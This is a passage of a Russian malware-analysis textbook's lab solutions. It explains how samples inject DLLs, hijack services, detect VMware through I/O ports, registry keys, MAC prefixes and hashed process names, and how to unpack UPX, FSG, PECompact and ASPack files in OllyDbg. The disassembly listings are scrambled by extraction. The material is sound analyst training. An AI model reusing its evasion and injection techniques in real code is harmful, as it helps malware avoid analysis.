is
is
RNA]newsnews•
RDO]newsnews.practicalmalwareanalysis.com
RPO]80
DVM]5
SSD]
LOG]1
Чтобы завершить наш анализ метода InstallRT, исследуем функцию sub_1000D3D0.
Она довольно длинная, но все, что она делает, — это записывает строки в журнал.
И это сильно упрощает нашу задачу.
Вначале функция sub_1000D3D0 копирует вредоносный файл в системный каталог Windows. Как видно в листинге 17.9Л, InstallRT принимает необязательный
аргумент, длина которого проверяется в строке
с помощью вызова strlen. Если
длина равна 0 (аргумент отсутствует), используется значение iexplore.exe (выделено жирным шрифтом).
Листинг 17.9Л. Аргумент является именем процесса для внедрения; по умолчанию это iexplore.exe
1000D50E
1000D511
push
call
[ebp+process_name]
strlen
; Str
17
712 Приложения
1000D516
1000D518
1000D519
1000D51B
test
pop
jnz
push
eax, eax
ecx
short loc_1000D522
offset aIexplore_exe
; "iexplore.exe"
Экспортный аргумент (iexplore.exe) используется в качестве имени процесса
для внедрения библиотеки этого вредоноса. По адресу 0x1000D53A вызывается
функция, которая ищет подходящую запись в списке процессов. В случае успеха PID
процесса передается в метод sub_1000D10D, который внедряет код, используя стандартное трио из вызовов VirtualAllocEx, WriteProcessMemory и CreateRemoteThread.
Мы можем сделать вывод о том, что InstallRT выполняет внедрение DLL, чтобы
запустить вредоносный код. Убедимся в этом: запустим вредонос (предварительно
изменив статический параметр DVM) и проверим с помощью Process Explorer, загрузилась ли библиотека в другой процесс.
Теперь уделим внимание экспортному вызову InstallSA, который в целом имеет ту же структуру, что и InstallRT. Прежде чем переходить к методике анти-ВМ,
оба вызова осуществляют проверку статического параметра конфигурации DVM.
Единственное отличие состоит в том, что в InstallSA роль основной функции
играет sub_1000D920.
Изучив функцию sub_1000D920, мы видим, что она принимает необязательный
аргумент (Irmon по умолчанию). По адресу 0x1000DBC4 она создает службу, имя
для которой берется из группы Svchost Netsvcs; если имя не указано, используется
значение Irmon. Служба имеет пустое описание и отображается как X System Services,
где X — заданное имя. Закончив с этим, InstallSA записывает путь к вредоносу, находящемуся в системном каталоге Windows, в ключ реестра ServiceDLL. Это можно
подтвердить с помощью динамического анализа и используя утилиту rundll32.exe
для вызова функции InstallSA. На рис. 17.2Л показано окно Regedit с изменением,
внесенным в запись о службе Irmon.
Рис. 17.2Л. Переопределение ключа реестра ServiceDLL для службы Irmon
Поскольку метод InstallSA не копирует файл в системный каталог Windows, ему
не удается выполнить установку вредоноса.
Наконец перейдем к экспортному вызову InstallSB, который по своей структуре аналогичен предыдущим двум. Он тоже проверяет статический параметр конфигурации DVM, прежде чем задействовать методику анти-ВМ. Основные свои
действия он производит за счет функции sub_1000DF22. Вместе с тем он содержит
дополнительный вызов sub_10005A0A, который отключает систему защиты файлов
в Windows, применяя подход, описанный в лабораторной работе 12.4.
Похоже, что в вызове sub_1000DF22 содержится функциональность сразу из двух
методов: InstallSA и InstallRT. Метод InstallSB также принимает необязательный
аргумент с именем локальной службы (по умолчанию NtmsSvc), которую следует
Приложение В. Решения лабораторных работ 713
перезаписать. По умолчанию вредонос останавливает службу NtmsSvc (если та
запущена) и заменяет собой файл ntmssvc.dll в системном каталоге Windows.
Затем происходит попытка запуска службы. В случае неудачи вредонос внедряет
библиотеку, как это видно в вызове по адресу 0x1000E571 (это похоже на то, как
работает InstallRT, только InstallSB внедряет svchost.exe). Кроме того, InstallSB
сохраняет двоичный файл оригинальной службы, чтобы метод UninstallSB мог его
восстановить.
Основное внимание здесь уделяется методам противодействия виртуальным
машинам, поэтому полноценным анализом вы можете заняться самостоятельно.
Этот вредонос является бэкдором с развитой функциональностью: он умеет записывать нажатия клавиш, перехватывать аудио и видео, передавать файлы, играть
роль прокси, извлекать системную информацию, использовать обратную командную
оболочку, внедрять библиотеки, а также принимать и выполнять команды.
Для полноценного анализа этого вредоносного ПО в первую очередь необходимо
исследовать экспортные функции и параметры статической конфигурации и только
затем можно переходить к сетевому взаимодействию бэкдора. Попробуйте написать
скрипт для декодирования сетевого трафика, сгенерированного этим вредоносом.
Работа 17.3
Краткие ответы
1. В отличие от лабораторной работы 12.2, где происходит подмена svchost.exe, этот
вредонос немедленно завершается, если его запустить в виртуальной машине.
2. Если обеспечить выполнение переходов 0x4019A1, 0x4019C0 и 0x401467, но при
этом запретить переход 0x401A2F, вредонос заменит заданный процесс кейлогером, который находится в его разделе с ресурсами.
3. Вредонос использует четыре методики анти-ВМ:
yy он обращается к порту ввода/вывода;
yy он ищет строку vmware в ключе реестра SYSTEM\CurrentControlSet\Control\
DeviceClasses;
yy он проверяет наличие MAC-адреса, который используется в VMware по
умолчанию;
yy с помощью функции хеширования он ищет строку vmware в списке процессов.
4. Чтобы справиться с методиками анти-ВМ, которые применяются в этом вредоносе, достаточно удалить пакет VMware tools и поменять MAC-адрес.
5. С помощью OllyDbg можно внести следующие изменения:
yy заменить участок по адресу 0x40145D инструкциями NOP;
yy поменять инструкции на участках 0x40199F и 0x4019BE на xor eax, eax;
yy поменять инструкцию по адресу 0x40169F на jmp 0x40184A.
17
714 Приложения
Подробный анализ
Здесь рассматривается тот же вредонос, что и в работе 12.2, только с применением
методик анти-ВМ, поэтому лучше всего будет начать с файла Lab12-02.exe.
Поиск уязвимых инструкций
Для начала загрузим двоичный файл в IDA Pro и поищем уязвимые инструкции
платформы x86 с помощью скрипта findAntiVM.py (как мы это делали в лабораторной
работе 17.1). Этот скрипт нашел одну методику анти-ВМ по адресу 0x401AC8 и выделил ее красным цветом. В данном участке происходит обращение к виртуальному
порту ввода/вывода с использованием инструкции in. Этот код находится внутри
функции, помеченной в IDA Pro как sub_401A80. Если программа работает внутри
виртуальной машины, она возвращает 1, если нет — 0. Как видно в листинге 17.10Л,
это единственная перекрестная ссылка, которая исходит из начала функции main.
Листинг 17.10Л. Проверка после обращения к порту ввода/вывода
0040199A
0040199F
004019A1
004019A3
004019A5
call
test
jz
xor
jmp
sub_401A80
eax, eax
short loc_4019AA
eax, eax
loc_401A71
; Query I/O communication port
Если не сработает инструкция jz в строке , функция main немедленно завершится, выполнив переход на участок 0x401A71. Чтобы отключить этот механизм,
перед выполнением инструкции jz следует установить нулевой флаг (присвоив
ему 1). Если вы хотите полностью от него избавиться, поменяйте инструкцию test
в строке на xor eax, eax, выполнив следующие шаги.
1. Запустите OllyDbg и установите курсор в строку 0x40199F.
2. Нажмите клавишу Пробел и наберите в поле ввода xor eax, eax.
3. Нажмите кнопку Assemble (Собрать).
Поиск методик анти-ВМ с помощью утилиты strings
Воспользуемся утилитой strings, чтобы сравнить строки в файлах Lab12-02.exe
и Lab17-03.exe. Ниже перечислены значения, которых мы не видели раньше:
vmware
SYSTEM\CurrentControlSet\Control\DeviceClasses
Iphlpapi.dll
GetAdaptersInfo
Здесь есть несколько любопытных моментов. Например, строка SYSTEM\Cur
rentControlSet\Control\DeviceClasses выглядит как ветвь реестра, а значение
GetAdaptersInfo похоже на название функции, которая извлекает информацию
о сетевом адаптере. Если поискать в IDA Pro первую строку в листинге, vmware,
окажется, что к ней ведет лишь одна перекрестная ссылка, которая начинается в ответвлении sub_4011C0.
Приложение В. Решения лабораторных работ 715
На рис. 17.3Л представлена схема перекрестных ссылок для sub_4011C0. Стрелки,
которые исходят из этой функции, говорят об использовании нескольких вызовов
для работы с реестром. Кроме того, как видно по стрелке, делающей петлю, эта функция вызывает сама себя (это означает, что она рекурсивная). Судя по схеме, sub_4011C0
рекурсивно ищет в реестре строку vmware и вызывается из функции main.
Рис. 17.3Л. Схема перекрестных ссылок для sub_4011C0
В строке
листинга 17.11Л показан участок главной функции, в котором вызывается sub_4011C0. Перед вызовом в стек помещаются три аргумента, в том числе
ключ реестра, который мы видели среди статических строк.
Листинг 17.11Л. Аргументы вызова sub_4011C0 и последующая проверка
004019AA
004019AC
Device"...
004019B1
004019B6
004019BB
004019BE
004019C0
push
push
2
offset SubKey
; int
; "SYSTEM\\CurrentControlSet\\Control\\
push
call
add
test
jz
80000002h
; hKey
sub_4011C0
esp, 0Ch
eax, eax
short loc_4019C9
Поскольку значение SYSTEM\CurrentControlSet\Control\DeviceClasses передается в рекурсивную функцию, мы можем предположить, что вредонос выполняет
рекурсивный поиск по заданной ветке реестра. Как было показано в главе 17, это
попытка найти в системе определенные остаточные данные. Если исследовать
функцию sub_4011C0 более подробно, мы увидим, что она циклически перебирает
подключи реестра в ветке DeviceClasses. Первые шесть символов каждого подключа
переводятся в нижний регистр и сравниваются со строкой vmware.
Поскольку мы хотим заставить эту программу работать в нашей безопасной
среде, нам нужно обеспечить выполнение перехода jz в строке , иначе она сразу же
завершится. Чтобы отключить этот механизм обнаружения виртуальной машины,
непосредственно перед инструкцией jz нужно установить нулевой флаг. Мы также можем полностью избавиться от этой проверки, заменив инструкцию test
в строке
на xor eax, eax. Для этого можно использовать OllyDbg, как было описано в разделе «Поиск уязвимых инструкций».
17
716 Приложения
Теперь перейдем к IDA Pro и исследуем перекрестные ссылки для строки
листинга 17.12Л.
GetAdaptersInfo. Это значение используется в строке
Листинг 17.12Л. Динамический поиск функции GetAdaptersInfo
004019C9
004019CE
004019D3
004019D9
004019DA
004019E0
push
push
call
push
call
mov
offset aGetadaptersinf
offset LibFileName
ds:LoadLibraryA
eax
ds:GetProcAddress
GetAdaptersInfo_Address
; "GetAdaptersInfo"
; "Iphlpapi.dll"
; hModule
, eax
Вредонос динамически ищет адрес функции GetAdaptersInfo, используя вызовы
LoadLibraryA и GetProcAddress, и загружает результат в глобальную переменную .
Мы переименовали ее в GetAdaptersInfo_Address, чтобы нам было легче распознать
вызовы динамически загружаемого адреса GetAdaptersInfo.
Судя по перекрестным ссылкам, ведущим к функции GetAdaptersInfo_Address,
она вызывается с двух участков внутри sub_401670. В целом она похожа на функцию
из лабораторной работы 12.2, которая загружает кейлогер из раздела с ресурсами.
Однако в начале GetAdaptersInfo_Address присутствует множество дополнительного
кода. Исследуем его.
В строке листинга 17.13Л показана первая из ряда инструкций, которые перемещают байты. Эту процедуру инициализации можно превратить в байтовый массив, выполнив двойной щелчок на переменной var_38 и указав 27 в качестве размера.
Переименуем этот массив в Byte_Array, чтобы облегчить наш дальнейший анализ.
Листинг 17.13Л. Инициализация байтового массива и первый вызов
функции GetAdaptersInfo_Address
004016A8
004016AC
004016B0
004016B4
004016B8
004016BC
...
0040170C
00401710
00401714
0040171B
0040171E
0040171F
00401721
mov
mov
mov
mov
mov
mov
[ebp+var_38],
[ebp+var_37],
[ebp+var_36],
[ebp+var_35],
[ebp+var_34],
[ebp+var_33],
0
50h
56h
0
0Ch
29h
mov
mov
mov
lea
push
push
call
[ebp+var_1F], 0
[ebp+var_1E], 27h
[ebp+dwBytes], 0
eax, [ebp+dwBytes]
eax
0
GetAdaptersInfo_Address
Вызов GetAdaptersInfo_Address в строке листинга 17.13Л принимает два аргумента: связный список структур IP_ADAPTER_INFO и его длину. Здесь данный список
равен NULL, а его длина возвращается в виде значения dwBytes. Обычно это делается
для того, чтобы понять, сколько памяти нужно выделить под структуры списка во
втором вызове. Именно поэтому значение dwBytes впоследствии передается в вызовы
GetProcessHeap и HeapAlloc.
Приложение В. Решения лабораторных работ 717
В строке
листинга 17.14Л показано использование операции HeapAlloc ,
а в строке осуществляется второй вызов GetAdaptersInfo_Address.
Листинг 17.14Л. Второй вызов функции GetAdaptersInfo_Address, который сохраняет
результат в массив
0040174B
00401751
00401754
...
00401766
00401769
0040176A
0040176D
0040176E
call
mov
cmp
ds:HeapAlloc
[ebp+lpMem], eax
[ebp+lpMem], 0
lea
push
mov
push
call
edx, [ebp+dwBytes]
edx
eax, [ebp+lpMem]
eax
GetAdaptersInfo_Address
Аргумент, помеченный в IDA Pro как lpMem, возвращается из вызова HeapAlloc,
как показано в строке . В строке он передается во второй вызов GetAdaptersInfo_
Address вместо NULL. После этого он становится указателем на связный список
структур IP_ADAPTER_INFO длиной dwBytes.
Код был распознан и отмаркирован не полностью, поэтому мы должны добавить
в IDA Pro структуру IP_ADAPTER_INFO. Для этого нажмите клавишу Insert в окне со
структурами и введите IP_ADAPTER_INFO. Теперь примените эту стандартную структуру к данным в нашем дизассемблированном коде, как показано в строках ,
и
табл. 17.1Л.
Таблица 17.1Л. До и после применения стандартных констант и информации о структурах
До
После
mov edx, [ebp+lpMem]
cmp dword ptr [edx+1A0h ], 6
jz short loc_4017B9
mov eax, [ebp+lpMem]
cmp dword ptr [eax+1A0h ], 71h
jnz short loc_401816
mov ecx, [ebp+lpMem]
cmp dword ptr [ecx+190h ], 2
jbe short loc_401816
mov edx, [ebp+lpMem]
cmp [edx+IP_ADAPTER_INFO.Type], MIB_IF_TYPE_
ETHERNET
jz short loc_4017B9
mov eax, [ebp+lpMem]
cmp [eax+IP_ADAPTER_INFO.Type], IF_TYPE_
IEEE80211
jnz short loc_401816
mov ecx, [ebp+lpMem]
cmp [ecx+IP_ADAPTER_INFO.AddressLength], 2
jbe short loc_401816
В левой части табл. 17.1Л показано, как выглядел код до применения к данным
сдвигов структуры IP_ADAPTER_INFO и стандартных констант. Чтобы применить
структуру, щелкните правой кнопкой мыши на участках , и ; вам будет предложено превратить числа в наглядные строки, выделенные в правой части таблицы
жирным шрифтом. В документации MSDN можно просмотреть набор стандартных
констант для поля Type и узнать, что значения 0x6 и 0x71 соответствуют таким типам
17
718 Приложения
сетевого адаптера, как Ethernet и беспроводное соединение 802.11 (поэтому в поле
Address будет храниться MAC-адрес).
С помощью трех проверок в табл. 17.1Л вредонос ищет проводной или беспроводной сетевой интерфейс и убеждается в том, что длина адреса адаптера превышает 2. Если эта проверка завершается неудачно, вредонос переходит к следующему
адаптеру в связном списке. При определении подходящего интерфейса выполняется
код, представленный в листинге 17.15Л.
Листинг 17.15Л. Сравнение адреса адаптера с Byte_Array
004017CC
004017CE
004017D1
004017D4
...
004017DD
004017E2
004017E5
004017E9
004017EC
004017F2
004017F4
004017F6
jmp
mov
add
mov
short loc_4017D7
edx, [ebp+var_3C]
edx, 3
[ebp+var_3C], edx
mov
mov
lea
mov
add
xor
repe
jnz
ecx, 3
eax, [ebp+var_3C]
edi, [ebp+eax+Byte_Array]
esi, [ebp+lpMem]
esi, 194h
edx, edx
cmpsb
short loc_401814
Чтобы сделать этот код более наглядным, щелкните правой кнопкой мыши на
значении 194h в строке и поменяйте его на IP_ADAPTER_INFO.Address.
Текущее значение поля IP_ADAPTER_INFO.Address сравнивается с индексом
в Byte_Array. В качестве индекса в этом массиве используется регистр EAX , в который помещается переменная var_3C; это счетчик цикла, который, как мы видим
в строке , увеличивается на 3. Инструкция repe cmpsb сравнивает первые 3 байта
из IP_ADAPTER_INFO.Address с Byte_Array (поскольку в строке регистру EAX было
присвоено 3). Таким образом код проверяет, начинается ли MAC-адрес со значений
{00h,50h,56h}, {00h,0Ch,29h} и т. д.
Если поискать в Интернете строку 00,0C,29, можно узнать, что с нее обычно
начинается стандартный MAC-адрес в VMware. Поскольку массив имеет длину 27,
мы знаем, что вредонос проверяет девять разных MAC-адресов (большинство из
которых связаны с VMware).
Мы полностью отключим эту проверку, чтобы избежать сравнения MAC-адресов.
Заменим инструкцию jnz по адресу 0x40169F на jmp 0x40184A и сохраним изменения
с помощью кнопки Assemble (Собрать) в OllyDbg, как мы это делали ранее, чтобы
пропустить проверку адаптера и перейти непосредственно к коду для работы с ресурсами.
Исследование последней проверки
Последняя проверка для обнаружения ВМ находится в функции sub_401400, которая
занимается подменой процесса. В строке листинга 17.16Л показан вызов, который
Приложение В. Решения лабораторных работ 719
определяет, будет ли выполнен переход jz . Если переход игнорируется, код завершает работу, не совершая подмены процесса.
Листинг 17.16Л. Последняя проверка для обнаружения ВМ
00401448
...
00401456
00401458
0040145D
00401462
00401465
00401467
xor
eax, eax
push
push
call
add
test
jz
6
0F30D12A5h
sub_401130
esp, 8
eax, eax
short loc_401470
Как видно выше, функция sub_401130 принимает два аргумента: 6 и целое число
0xF30D12A5. Затем она циклически перебирает список процессов, используя вызовы
CreateToolhelp32Snapshot, Process32First и Process32Next. Последний находится
в цикле с кодом, представленным в листинге 17.17Л.
Листинг 17.17Л. Код для сравнения имен процессов
0040116D
00401170
00401171
00401177
00401178
0040117D
00401180
00401181
00401186
00401189
0040118F
00401195
mov
push
lea
push
call
add
push
call
add
mov
mov
cmp
edx, [ebp+arg_4]
edx
eax, [ebp+pe.szExeFile]
eax
sub_401060
; make lowercase
esp, 4
eax
sub_401000
; get string hash
esp, 8
[ebp+var_130], eax
ecx, [ebp+var_130]
ecx, [ebp+arg_0]
Вызов sub_401060 в строке
принимает один аргумент с именем процесса
и переводит все его символы в нижний регистр. Вызов sub_401000 в строке
принимает два аргумента: 6 (arg_4) и строку в нижнем регистре, полученную из
sub_401060. Результат этой функции сравнивается с 0xF30D12A5 (arg_0) в строке . В случае совпадения возвращается 1, что приводит к завершению работы
вредоноса. Иными словами, вызов sub_401000 получает имя процесса, превращает
его в номер и затем проверяет, равен ли этот номер заранее известному значению.
Это простая функция для хеширования строк. Если передать ей "vmware" , она
вернет 0xF30D12A5. Вредонос ловко использует хеширование, чтобы избежать
упоминания строки vmware при сравнении и не стать легкой добычей для аналитика
безопасности.
Мы можем заменить вызов sub_401130 по адресу 0x40145D инструкциями NOP,
чтобы полностью отключить последнюю проверку. Это заставит программу перейти
сразу к коду для подмены процесса, поскольку инструкция xor в строке листинга 17.16Л гарантирует, что регистр EAX будет равен 0.
17
720 Приложения
Резюме
Этот вредонос выполняет четыре разные проверки для обнаружения VMware. Одна
из них основана на обращении к порту ввода/вывода, а остальные три ищут остаточные признаки виртуальной машины и состоят в следующем:
сравнение первых 3 байт MAC-адреса со значениями, которые связаны с вирту-
альными машинами;
поиск в ветке реестра SYSTEM\CurrentControlSet\Control\DeviceClasses ключа
vmware;
поиск в списке процессов элементов, которые начинаются с vmware; при этом
каждая из букв может быть как в верхнем, так и в нижнем регистре.
Работа 18.1
Здесь рассматривается вредонос из лабораторной работы 14.1 со слегка измененной
версией UPX — одного из самых распространенных упаковщиков. Изменения сделали этот экземпляр более устойчивым к обнаружению по сигнатуре. Если загрузить
исполняемый файл Lab18-01.exe в PEiD, он не будет распознан как упакованный,
однако его раздел под названием UPX2 должен натолкнуть вас на мысль о том, что
здесь используется некая разновидность UPX. Команда UPX -d для этого файла завершается неудачей, так как упаковщик был модифицирован.
Для начала попробуем распаковать программу вручную. Загрузим ее в OllyDbg
и поищем оригинальную точку входа (ОТВ). Прокрутим код вниз в поиске явного
использования хвостового перехода. Это сразу дает результат (листинг 18.1Л).
Листинг 18.1Л. Хвостовой переход для видоизмененного упаковщика UPX
00409F32
00409F34
00409F35
00409F36
00409F3A
00409F3C
00409F3E
00409F40
00409F43
00409F48
00409F49
00409F4A
00409F4B
00409F4C
00409F4D
00409F4E
call EBP
POP EAX
POPAD
lea EAX,DWORD PTR SS:[ESP-80]
push 0
cmp ESP,EAX
JNZ SHORT Lab14-1.00409F3A
SUB ESP,-80
JMP Lab14-1.0040154F
DB 00
DB 00
DB 00
DB 00
DB 00
DB 00
DB 00
Сразу за хвостовым переходом в строке
начинается цепочка байтов 0x00.
Переход осуществляется на довольно отдаленный участок. Укажем точку останова
для инструкции jmp и продолжим выполнение программы. Когда точка останова
сработает, сделаем шаг вперед, чтобы перейти к ОТВ.
Приложение В. Решения лабораторных работ 721
Дальше мы сбросим процесс на диск, используя пункт меню PluginsOllyDump
Dump Debugged Process (ПлагиныOllyDumpСбросить на диск отлаживаемый процесс). Оставив все стандартные параметры без изменения, нажмите кнопку Dump
(Сбросить) и выберите имя файла, в который вы хотите сохранить процесс.
Итак, сбросив на диск распакованную программу, мы достигли поставленной
цели. Теперь мы можем просмотреть импорты и строки вредоноса и проанализировать его в IDA Pro без каких-либо проблем. Довольно быстро можно заметить, что
здесь использован тот же код, что и в лабораторной работе 14.1.
Работа 18.2
Открыв файл Lab18-02.exe в PEiD, мы обнаруживаем, что он упакован методом
FSG 1.0 -> dulek/xt. Распакуем его вручную, загрузив в OllyDbg. Несколько предупреждений свидетельствуют о возможном наличии упаковщика. Но нам это уже
и так известно, поэтому проигнорируем данные сообщения.
При загрузке программа начинает выполнение с точки входа 0x00405000. Проще всего будет воспользоваться пунктом меню PluginsOllyDumpFind OEP by Section
Hop (Trace Over) (ПлагиныOllyDumpНайти ОТВ по границе раздела с обходом)
в плагине OllyDump. В результате программа остановится по адресу 0x00401090.
Это обнадеживает, поскольку участок 0x00401090 находится недалеко от начала
исполняемого файла (первый набор исполняемых инструкций внутри PE-файла
обычно находится по адресу 0x00401000; наш участок расположен лишь на 0x90 байт
дальше, что свидетельствует об успешной работе OllyDump). Рядом с найденной
инструкцией мы видим код, представленный в листинге 18.2Л.
Листинг 18.2Л. Код рядом с ОТВ, который не был проанализирован отладчиком
00401090
00401091
00401092
00401093
00401094
00401095
DB
DB
DB
DB
DB
DB
55
8B
EC
6A
FF
68
; CHAR 'U'
; CHAR 'j'
; CHAR ‘h'
Некоторые версии OllyDbg могут не распознать и, соответственно, не дизассемблировать этот код. Это распространенная проблема при работе с упакованными
программами, и предвидеть ее нельзя, но она может быть знаком того, что заглушкараспаковщик является на самом деле частью оригинального кода. Чтобы корректно
дизассемблировать этот код в OllyDbg, щелкните правой кнопкой мыши на первом
байте и выберите пункт меню AnalysisAnalyze Code (АнализПроанализировать код).
В результате на экране появится начальный участок программы.
Листинг 18.3Л. Код рядом с ОТВ после анализа в OllyDbg
00401090
00401091
00401093
00401095
0040109A
push EBP
mov EBP,ESP
push -1
push Lab07-02.00402078
push Lab07-02.004011D0
; msvcrt.77C10000
18
722 Приложения
Первые две инструкции в листинге 18.3Л похожи на начало функции. Это еще
одно подтверждение того, что мы нашли ОТВ. Прокрутив немного вниз, мы видим
строку www.practicalmalwareanalysis.com, которая окончательно убеждает нас в том, что
это часть оригинальной программы, а не заглушки-распаковщика.
Теперь сбросим процесс на диск, воспользовавшись пунктом меню Plugins
OllyDump Dump Debugged Process (ПлагиныOllyDumpСбросить на диск отлаживаемый процесс). Оставив все стандартные параметры без изменения, нажмем
кнопку Dump (Сбросить) и выберем имя файла, в который будет сохранен процесс.
На этом лабораторная работа закончена. Мы можем просмотреть импорты и строки программы, а также с легкостью проанализировать ее в IDA Pro. Довольно быстро
можно заметить, что здесь использован тот же код, что и в файле Lab07-02.exe.
Работа 18.3
Открыв файл Lab18-03.exe в PEiD, мы обнаруживаем, что он упакован методом
PECompact 1.68–1.84 -> Jeremy Collake. После загрузки программы в OllyDbg мы
видим несколько предупреждений о возможном наличии упаковщика. Мы можем
их проигнорировать.
Программа начинается с адреса 0x00405130. Воспользуемся функцией плагина
OllyDump под названием Find OEP by Section Hop (Trace Into) (Поиск ОТВ по границе раздела со входом). В качестве ОТВ OllyDump предлагает код, показанный
в листинге 18.4Л. Однако несколько признаков указывают на то, что эта догадка
неверна. Самый очевидный из них заключается в том, что этот код обращается
к значениям, которые находятся выше базового указателя . Если бы это действительно была точка входа, сверху от нее не происходило бы инициализации
никаких данных.
Листинг 18.4Л. Участок, который OllyDump считает ОТВ
0040A110
0040A114
0040A115
0040A118
0040A11B
0040A11C
0040A11E
0040A120
0040A121
ENTER 0,0
push EBP
MOV ESI,DWORD PTR SS:[EBP+8]
mov EDI,DWORD PTR SS:[EBP+C]
CLD
mov DL,80
mov AL,BYTE PTR DS:[ESI]
INC ESI
mov BYTE PTR DS:[EDI],AL
Теперь попробуем функцию Find OEP by Section Hop (Trace Over) (Плагины
OllyDumpНайти ОТВ по границе раздела с обходом). Код останавливается на
инструкции ret в конце функции, принадлежащей модулю ntdll. Очевидно, что
это не ОТВ.
Поскольку плагин для OllyDump не сработал, нам придется самим поискать
хвостовой переход. В листинге 18.5Л показан код, похожий на то, что мы ищем. Это
инструкция retn, за которой следует множество нулевых байтов. Мы знаем, что код
не может пройти мимо этого участка.
Приложение В. Решения лабораторных работ 723
Листинг 18.5Л. Потенциальный хвостовой переход
00405622
00405623
00405625
00405626
00405629
0040562B
0040562D
SCAS DWORD PTR ES:[EDI]
add BH,CH
STC
RETN 0EC3F
add BYTE PTR DS:[EAX],AL
add BYTE PTR DS:[EAX],AL
add BYTE PTR DS:[EAX],AL
Теперь укажем точку останова для инструкции retn в строке и запустим нашу
программу. Для начала выберем обычную точку останова (INT 3). OllyDbg выводит
предупреждение, так как указанный нами участок находится за пределами раздела
с кодом, что может вызвать проблемы. После запуска программа в какой-то момент
сталкивается с исключением, которое она не может обработать. Мы также видим, что
код рядом с нашей точкой останова изменился. Теперь нам известно, что вредонос
сам себя модифицирует, а точка останова не работает должным образом.
При работе с самоизменяющимся кодом часто бывает полезно заменить программную точку останова на аппаратную. Дело в том, что такой код перезаписывает
инструкцию INT 3 (0xcc), которая прерывает выполнение в программном режиме.
Однако после запуска вредонос вообще не доходит до аппаратной точки останова.
По всей видимости, так нам не удастся найти хвостовой переход. Здесь нужны другие методы.
В листинге 18.6Л показаны инструкции, которые находятся возле точки входа
в упакованную программу.
Листинг 18.6Л. Начало заглушки-распаковщика
00405130
00405132
00405137
00405138
00405139
0040513A
0040513F
JMP SHORT Lab09-02.00405138
push 1577
RETN
PUSHFD
PUSHAD
CALL Lab09-02.00405141
xor EAX,EAX
Первая инструкция в строке представляет собой безусловный переход, который
пропускает следующие две инструкции. В строках
и
выполняются первые две
операции по изменению памяти — pushfd и pushad; они сохраняют все регистры и флаги. Такое поведение характерно для упаковщиков непосредственно перед выполнением перехода в ОТВ, поэтому мы укажем в стеке точку останова, которая срабатывает
при доступе к памяти. Прямо перед хвостовым переходом, как мы ожидаем, должны
находиться инструкции popad и popfd, которые и приведут нас к точке входа.
Запустим программу заново и перешагнем через первые три инструкции. Программа должна остановиться на вызове, показанном в строке
листинга 18.6Л.
Теперь мы должны найти значение указателя на вершину стека, чтобы создать точку
останова. Для этого исследуем панель регистров, представленную в правой верхней
части рис. 18.1Л.
Как видно в строке на рис. 18.1Л, стек находится по адресу 0x12FFA0. Чтобы
создать точку останова, нам сначала нужно загрузить этот адрес в дамп памяти; для
18
724 Приложения
этого щелкнем правой кнопкой мыши на участке и выберем пункт меню Follow in
Dump (Отследить в дампе). В итоге панель с дампом памяти будет выглядеть так, как
показано на участке на рис. 18.1Л.
Рис. 18.1Л. Поиск ОТВ путем создания в стеке аппаратной точки останова
Чтобы указать точку останова для последнего фрагмента данных, помещаемых
в стек, щелкнем правой кнопкой мыши на самом верхнем элементе стека на панели
и выберем пункт меню BreakpointMemory on Access (Точка остановаДоступ к памяти). Теперь запустим нашу программу. К сожалению, как и в предыдущем случае, она
опять упирается в необработанное исключение. Создадим точку останова с помощью
пункта меню BreakpointHardware, on AccessDword (Точка остановаАппаратная,
на доступDword). И вот теперь она срабатывает. Программа останавливается на
участке, представленном в листинге 18.7Л.
Листинг 18.7Л. Участок с хвостовым переходом, в котором срабатывает наша точка останова
0040754F
00407550
00407551
00407556
POPFD
push EAX
push Lab18-03.00401577
RETN 4
Чуть ниже в нашем коде находится инструкция retn, которая передает управление другому участку кода. Скорее всего, это хвостовой переход. Отследим эту
инструкцию, чтобы понять, куда она ведет. Код, показанный в листинге 18.8Л, похож
на оригинальную программу: на это явно указывает вызов GetVersion в строке .
ПРИМЕЧАНИЕ
Как и в случае с файлом Lab18-02.exe, вам, возможно, придется заставить
OllyDbg дизассемблировать этот код, используя команду AnalysisAnalyze
Code (АнализПроанализировать код).
Приложение В. Решения лабораторных работ 725
Листинг 18.8Л. Оригинальная точка входа в программу Lab18-03.exe
00401577
00401578
0040157A
0040157C
00401581
00401586
0040158C
0040158D
00401594
00401597
00401598
00401599
0040159A
0040159D
PUSH EBP
mov EBP,ESP
push -1
push Lab18-03.004040C0
push Lab18-03.0040203C
mov EAX,DWORD PTR FS:[0]
push EAX
mov DWORD PTR FS:[0],ESP
SUB ESP,10
push EBX
push ESI
push EDI
mov DWORD PTR SS:[EBP-18],ESP
CALL DWORD PTR DS:[404030]
; SE handler installation
; kernel32.GetVersion
Теперь, когда регистр EIP указывает на первую инструкцию
, выберем пункт меню
PluginsOllyDumpDump Debugged Process (ПлагиныOllyDumpСбросить отлаживаемый процесс). Нажмем кнопку Get EIP as OEP, чтобы поместить точку входа в регистр
EIP. Оставив все параметры без изменения, нажмем Dump (Сбросить). Введем в диа-
логовом окне имя файла, куда будет скопирована наша распакованная программа.
Закончив с этим, запустим программу и откроем ее в IDA Pro, чтобы убедиться
в том, что она была успешно распакована. Беглый анализ показывает, что данная
программа обладает теми же возможностями, что и Lab09-02.exe.
Этот упаковщик применяет целый ряд методик, призванных осложнить распаковку и поиск хвостового перехода. Некоторые стандартные стратегии анализа
оказались неэффективными, так как вредонос предпринимает против них целенаправленные шаги. Если какая-то из стратегий не дает положительных результатов,
попробуйте другие подходы, пока не найдете подходящий. Бывает и так, что ни одна
из методик не работает без дополнительных усилий.
Работа 18.4
Открыв файл Lab18-04.exe в PEiD, мы обнаруживаем, что он упакован методом
ASPack 2.12 -> Alexey Solodovnikov. Теперь загрузим программу в OllyDbg. Мы
видим, что ее первой инструкцией является pushad, которая сохраняет регистры
в стек. Как вы уже знаете из главы 18, создание точки останова в стеке для поиска
соответствующей инструкции popad может быть выигрышной стратегией в случае
с этим упаковщиком. Перешагнем через инструкцию pushad, представленную в строке листинга 18.9Л.
Листинг 18.9Л. Начало заглушки-распаковщика
00411001
00411002
00411007
PUSHAD
call Lab18-04.0041100A
jmp 459E14F7
Воспользуемся тем же подходом, что и в предыдущей лабораторной работе.
После перешагивания через инструкцию pushad наше окно будет выглядеть так,
как на рис. 18.2Л.
18
726 Приложения
Рис. 18.2Л. Создание точки останова в стеке для программы Lab18-04.exe
Щелкнем правой кнопкой мыши на esp
и выберем пункт меню Follow in Dump
(Отследить в дампе), чтобы отобразить окно с памятью, как показано на рис. 18.2Л.
Затем выделим вершину стека
и выберем пункт меню BreakpointHardware, on
